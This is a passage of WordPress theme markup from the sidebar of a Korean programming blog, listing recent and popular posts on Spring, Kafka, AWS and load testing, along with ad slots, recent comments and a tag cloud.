            .td-theme-wrap .tdi_11 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_11 .td-instagram-user a {
                color: #58ACFA;
            }

            .td-theme-wrap .tdi_11 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_11 .td-load-more-wrap a:hover {
                background-color: #58ACFA;
                border-color: #58ACFA;
            }

            .td-theme-wrap .tdi_11 .td-read-more a,
            .td-theme-wrap .tdi_11 .td-weather-information:before,
            .td-theme-wrap .tdi_11 .td-weather-week:before,
            .td-theme-wrap .tdi_11 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_11 .td-post-category,
            .td-theme-wrap .tdi_11 .td-post-category:hover {
                background-color: #58ACFA;
            }
</style><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"\ucd5c\uadfc\uae00","custom_url":"","block_template_id":"td_block_template_1","header_color":"#58ACFA","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"0","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-1489","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "1";
block_tdi_11.block_type = "td_block_1";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "132";
block_tdi_11.header_color = "#58ACFA";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "33";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">최근글</span></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/15128/taurus-application-load-test/"  rel="bookmark" class="td-image-wrap " title="Taurus를 이용한 애플리케이션 부하 테스트" ><img class="entry-thumb" src="[data-uri]" alt="" title="Taurus를 이용한 애플리케이션 부하 테스트" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2021/11/blaze-taurus-324x235.jpeg"  width="324" height="235" /></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/15128/taurus-application-load-test/"  rel="bookmark" title="Taurus를 이용한 애플리케이션 부하 테스트">Taurus를 이용한 애플리케이션 부하 테스트</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.daddyprogrammer.org/post/author/happydaddy/">happydaddy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-17T19:26:42+09:00" >2021년 11월 17일</time></span>                <span class="td-module-comments"><a href="https://www.daddyprogrammer.org/post/15128/taurus-application-load-test/#respond">0</a></span>            </div>

            <div class="td-excerpt">
                
Taurus



타우르스는 애플리케이션 부하 테스트를 자동화 하는데 도움을 주는 오픈소스 프레임워크 입니다. 다양한 executor(jmeter, selenium, gatling, junit 등등)를 지원하며 각자의 환경과 시나리오에 적합한 executor를 자유롭게...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/15087/kafka-consumer-retry-deadletter/"  rel="bookmark" class="td-image-wrap " title="Kafka Consumer retry 및 deadletter 처리 방법" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kafka Consumer retry 및 deadletter 처리 방법" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/12/kafka-producer-consumer-logo-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/15087/kafka-consumer-retry-deadletter/"  rel="bookmark" title="Kafka Consumer retry 및 deadletter 처리 방법">Kafka Consumer retry 및 deadletter 처리 방법</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-12T19:26:38+09:00" >2021년 11월 12일</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/14825/spring-cloud-messaging-sqs/"  rel="bookmark" class="td-image-wrap " title="Spring Cloud Messaging &#8211; SQS(Simple Queue Service) 사용해보기" ><img class="entry-thumb" src="[data-uri]" alt="" title="Spring Cloud Messaging &#8211; SQS(Simple Queue Service) 사용해보기" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2021/03/spring-messaging-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/14825/spring-cloud-messaging-sqs/"  rel="bookmark" title="Spring Cloud Messaging &#8211; SQS(Simple Queue Service) 사용해보기">Spring Cloud Messaging &#8211; SQS(Simple Queue Service) 사용해보기</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-12T22:46:01+09:00" >2021년 3월 12일</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/14797/springboot-domainevent/"  rel="bookmark" class="td-image-wrap " title="SpringBoot @DomainEvent, AbstractAggregateRoot  이용한 Domain Event 발행" ><img class="entry-thumb" src="[data-uri]" alt="" title="SpringBoot @DomainEvent, AbstractAggregateRoot  이용한 Domain Event 발행" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2021/03/springboot-domain-event-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/14797/springboot-domainevent/"  rel="bookmark" title="SpringBoot @DomainEvent, AbstractAggregateRoot  이용한 Domain Event 발행">SpringBoot @DomainEvent, AbstractAggregateRoot  이용한 Domain Event 발행</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-05T21:23:32+09:00" >2021년 3월 5일</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  sidebar_margin tdi_12 td_block_template_1">
<style>.tdi_12.td-a-rec{text-align:center}.tdi_12.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_12 .td-element-style{z-index:-1}.tdi_12.td-a-rec-img{text-align:left}.tdi_12.td-a-rec-img img{margin:0 auto 0 0}.tdi_12 .td_spot_img_all img,.tdi_12 .td_spot_img_tl img,.tdi_12 .td_spot_img_tp img,.tdi_12 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_12.td-a-rec-img{text-align:center}}</style><!-- renew-sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="2575914145"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="td_block_wrap td_block_2 td_block_widget tdi_13 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13" >
<style>
.td-theme-wrap .tdi_13 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_13 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_13 .td-subcat-item .td-cur-simple-item {
                color: #FA5858;
            }

            .td-theme-wrap .tdi_13 .block-title > *,
            .td-theme-wrap .tdi_13 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #FA5858;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_13 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_13 .block-title {
                border-color: #FA5858;
            }

            
            .td-theme-wrap .tdi_13 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_13 .td_quote_on_blocks,
            .td-theme-wrap .tdi_13 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_13 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_13 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_13 .td-instagram-user a {
                color: #FA5858;
            }

            .td-theme-wrap .tdi_13 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_13 .td-load-more-wrap a:hover {
                background-color: #FA5858;
                border-color: #FA5858;
            }

            .td-theme-wrap .tdi_13 .td-read-more a,
            .td-theme-wrap .tdi_13 .td-weather-information:before,
            .td-theme-wrap .tdi_13 .td-weather-week:before,
            .td-theme-wrap .tdi_13 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_13 .td-post-category,
            .td-theme-wrap .tdi_13 .td-post-category:hover {
                background-color: #FA5858;
            }
</style><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"\uc778\uae30\uae00","custom_url":"","block_template_id":"","header_color":"#FA5858","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"0","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-1489","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular7","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_2";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "127";
block_tdi_13.header_color = "#FA5858";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "32";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">인기글</span></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/1012/springboot2-rest-api-social-login-kakao/"  rel="bookmark" class="td-image-wrap " title="SpringBoot2로 Rest api 만들기(10) – Social Login kakao" ><img class="entry-thumb" src="[data-uri]" alt="" title="SpringBoot2로 Rest api 만들기(10) – Social Login kakao" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2019/04/kakao-logo-1-1024x931-1-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/1012/springboot2-rest-api-social-login-kakao/"  rel="bookmark" title="SpringBoot2로 Rest api 만들기(10) – Social Login kakao">SpringBoot2로 Rest api 만들기(10) – Social Login kakao</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.daddyprogrammer.org/post/author/happydaddy/">happydaddy</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-18T17:51:23+09:00" >2019년 4월 18일</time></span>                <span class="td-module-comments"><a href="https://www.daddyprogrammer.org/post/1012/springboot2-rest-api-social-login-kakao/#comments">15</a></span>            </div>


            <div class="td-excerpt">
                
이번 장에서는 Rest api에 카카오 로그인 연동을 해보겠습니다. 카카오의 로그인은 Oauth2 방식을 따르고 있습니다. Oauth2에 대한 자세한 플로우는 다음 링크를 참고하시기 바랍니다.  https://d2.naver.com/helloworld/24942Facebook...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/12716/review-wordpress-plugin/"  rel="bookmark" class="td-image-wrap " title="WordPress Plugin Review &#038; Recommend(추천)" ><img class="entry-thumb" src="[data-uri]" alt="" title="WordPress Plugin Review &#038; Recommend(추천)" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/07/wordpress-plugin-logo-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/12716/review-wordpress-plugin/"  rel="bookmark" title="WordPress Plugin Review &#038; Recommend(추천)">WordPress Plugin Review &#038; Recommend(추천)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-15T23:16:00+09:00" >2020년 7월 15일</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/14637/aws-dms-auroradb-kafka-migration/"  rel="bookmark" class="td-image-wrap " title="AWS Database Migration Service &#8211; Migration auroradb to kafka" ><img class="entry-thumb" src="[data-uri]" alt="" title="AWS Database Migration Service &#8211; Migration auroradb to kafka" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2021/01/aws-dms-logo-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/14637/aws-dms-auroradb-kafka-migration/"  rel="bookmark" title="AWS Database Migration Service &#8211; Migration auroradb to kafka">AWS Database Migration Service &#8211; Migration auroradb to kafka</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-28T23:58:13+09:00" >2021년 1월 28일</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.daddyprogrammer.org/post/14068/database-migration-by-transactional-outbox/"  rel="bookmark" class="td-image-wrap " title="Database Migration by Transactional Outbox Pattern" ><img class="entry-thumb" src="[data-uri]" alt="" title="Database Migration by Transactional Outbox Pattern" data-type="image_tag" data-img-url="https://www.daddyprogrammer.org/wp-content/uploads/2020/12/TransactionalOutbox-kafka-logo-1-100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.daddyprogrammer.org/post/14068/database-migration-by-transactional-outbox/"  rel="bookmark" title="Database Migration by Transactional Outbox Pattern">Database Migration by Transactional Outbox Pattern</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-05T21:59:21+09:00" >2020년 12월 5일</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="recent-comments-2" class="td_block_template_1 widget recent-comments-2 widget_recent_comments"><h4 class="block-title"><span>최신 댓글</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">leeminjae</span> - <a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/#comment-18293">Spring websocket chatting server(1) &#8211; basic websocket server</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://3.36.120.4" class="url" rel="ugc external nofollow">happydaddy</a></span> - <a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/#comment-15038">Spring websocket chatting server(1) &#8211; basic websocket server</a></li><li class="recentcomments"><span class="comment-author-link">seonjun Moon</span> - <a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/#comment-14881">Spring websocket chatting server(1) &#8211; basic websocket server</a></li><li class="recentcomments"><span class="comment-author-link">seonjun Moon</span> - <a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/#comment-14880">Spring websocket chatting server(1) &#8211; basic websocket server</a></li><li class="recentcomments"><span class="comment-author-link">seonjun Moon</span> - <a href="https://www.daddyprogrammer.org/post/4077/spring-websocket-chatting/#comment-14879">Spring websocket chatting server(1) &#8211; basic websocket server</a></li></ul></aside><aside id="custom_html-14" class="widget_text td_block_template_1 widget custom_html-14 widget_custom_html"><div class="textwidget custom-html-widget"><ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5331972493888131"
     data-ad-slot="5793802524"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><h4 class="block-title"><span>쉬어가기</span></h4><div class="textwidget custom-html-widget"><div class="mb-widget"><div class="mb-latest-basic mb-widget-shortcode"><div class="mb-latest-box"><table  cellspacing="0" cellpadding="0" border="0" class="table table-latest"><colgroup><col style="width:100%" /></colgroup><tbody><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=80" title="존 F. 케네디 대통령에게 한국의 통치를 일본에게 넘기는걸 반대한 펄벅 여사"><span class="mb-latest-item-title-text">존 F. 케네디 대통령에게 한국의 통치를 일본에게 넘기는걸 반대한 펄벅 ...</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=79" title="게임스탑(gamestop) 사태는 단순한 해프닝이 아니다."><span class="mb-latest-item-title-text">게임스탑(gamestop) 사태는 단순한 해프닝이 아니다.</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=78" title="제 20년 사수가 어젯밤에 돌아가셨습니다."><span class="mb-latest-item-title-text">제 20년 사수가 어젯밤에 돌아가셨습니다.</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=77" title="누가 한국이 망해간다고 했나??"><span class="mb-latest-item-title-text">누가 한국이 망해간다고 했나??</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=76" title="어느 여성 소방관 이야기 짤"><span class="mb-latest-item-title-text">어느 여성 소방관 이야기 짤</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=75" title="다시는 없을 역사상 전국민이 가장 행복했던 그때.(2002년...한일월드컵)"><span class="mb-latest-item-title-text">다시는 없을 역사상 전국민이 가장 행복했던 그때.(2002년...한일월드...</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=74" title="지구촌이 아직 살만한 이유"><span class="mb-latest-item-title-text">지구촌이 아직 살만한 이유</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=73" title="은퇴한 폭발물 탐지견의 삶"><span class="mb-latest-item-title-text">은퇴한 폭발물 탐지견의 삶</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=72" title="남편으로서의 약속때문에 지쳐도 안되는 사람"><span class="mb-latest-item-title-text">남편으로서의 약속때문에 지쳐도 안되는 사람</span></a></td></tr><tr><td class="mb-latest-item-title"><a href="https://www.daddyprogrammer.org/good-writings/?vid=71" title="천사의 이야기. 그 후 4년"><span class="mb-latest-item-title-text">천사의 이야기. 그 후 4년</span></a></td></tr></tbody></table></div></div></div></div></aside><aside id="tag_cloud-2" class="td_block_template_1 widget tag_cloud-2 widget_tag_cloud"><h4 class="block-title"><span>태그 구름</span></h4><div class="tagcloud"><a href="https://www.daddyprogrammer.org/post/tag/angularjs/" class="tag-cloud-link tag-link-104 tag-link-position-1" style="font-size: 22pt;" aria-label="AngularJS (6개 항목)">AngularJS</a>
<a href="https://www.daddyprogrammer.org/post/tag/apigateway/" class="tag-cloud-link tag-link-258 tag-link-position-2" style="font-size: 8pt;" aria-label="APIGateway (2개 항목)">APIGateway</a>
<a href="https://www.daddyprogrammer.org/post/tag/auroradb/" class="tag-cloud-link tag-link-326 tag-link-position-3" style="font-size: 12.540540540541pt;" aria-label="AuroraDB (3개 항목)">AuroraDB</a>
<a href="https://www.daddyprogrammer.org/post/tag/authentication/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 16.324324324324pt;" aria-label="Authentication (4개 항목)">Authentication</a>
<a href="https://www.daddyprogrammer.org/post/tag/authorization/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 19.351351351351pt;" aria-label="Authorization (5개 항목)">Authorization</a>
<a href="https://www.daddyprogrammer.org/post/tag/authorizationserver/" class="tag-cloud-link tag-link-232 tag-link-position-6" style="font-size: 8pt;" aria-label="AuthorizationServer (2개 항목)">AuthorizationServer</a>
<a href="https://www.daddyprogrammer.org/post/tag/blue-green-deploy/" class="tag-cloud-link tag-link-67 tag-link-position-7" style="font-size: 8pt;" aria-label="Blue green deploy (2개 항목)">Blue green deploy</a>
<a href="https://www.daddyprogrammer.org/post/tag/board/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 8pt;" aria-label="Board (2개 항목)">Board</a>
<a href="https://www.daddyprogrammer.org/post/tag/chatting-server/" class="tag-cloud-link tag-link-94 tag-link-position-9" style="font-size: 16.324324324324pt;" aria-label="Chatting-server (4개 항목)">Chatting-server</a>
<a href="https://www.daddyprogrammer.org/post/tag/clean-architecture/" class="tag-cloud-link tag-link-183 tag-link-position-10" style="font-size: 8pt;" aria-label="Clean architecture (2개 항목)">Clean architecture</a>
<a href="https://www.daddyprogrammer.org/post/tag/container/" class="tag-cloud-link tag-link-187 tag-link-position-11" style="font-size: 22pt;" aria-label="Container (6개 항목)">Container</a>
<a href="https://www.daddyprogrammer.org/post/tag/ddd/" class="tag-cloud-link tag-link-376 tag-link-position-12" style="font-size: 8pt;" aria-label="ddd (2개 항목)">ddd</a>
<a href="https://www.daddyprogrammer.org/post/tag/deploy/" class="tag-cloud-link tag-link-58 tag-link-position-13" style="font-size: 12.540540540541pt;" aria-label="Deploy (3개 항목)">Deploy</a>
<a href="https://www.daddyprogrammer.org/post/tag/domain-driven-event/" class="tag-cloud-link tag-link-378 tag-link-position-14" style="font-size: 8pt;" aria-label="domain-driven-event (2개 항목)">domain-driven-event</a>
<a href="https://www.daddyprogrammer.org/post/tag/gcp/" class="tag-cloud-link tag-link-396 tag-link-position-15" style="font-size: 12.540540540541pt;" aria-label="GCP (3개 항목)">GCP</a>
<a href="https://www.daddyprogrammer.org/post/tag/gradle/" class="tag-cloud-link tag-link-26 tag-link-position-16" style="font-size: 22pt;" aria-label="Gradle (6개 항목)">Gradle</a>
<a href="https://www.daddyprogrammer.org/post/tag/intellij/" class="tag-cloud-link tag-link-17 tag-link-position-17" style="font-size: 8pt;" aria-label="Intellij (2개 항목)">Intellij</a>
<a href="https://www.daddyprogrammer.org/post/tag/istio/" class="tag-cloud-link tag-link-289 tag-link-position-18" style="font-size: 8pt;" aria-label="Istio (2개 항목)">Istio</a>
<a href="https://www.daddyprogrammer.org/post/tag/jwt/" class="tag-cloud-link tag-link-223 tag-link-position-19" style="font-size: 16.324324324324pt;" aria-label="JWT (4개 항목)">JWT</a>
<a href="https://www.daddyprogrammer.org/post/tag/kafka/" class="tag-cloud-link tag-link-327 tag-link-position-20" style="font-size: 16.324324324324pt;" aria-label="kafka (4개 항목)">kafka</a>
<a href="https://www.daddyprogrammer.org/post/tag/lambda/" class="tag-cloud-link tag-link-141 tag-link-position-21" style="font-size: 22pt;" aria-label="Lambda (6개 항목)">Lambda</a>
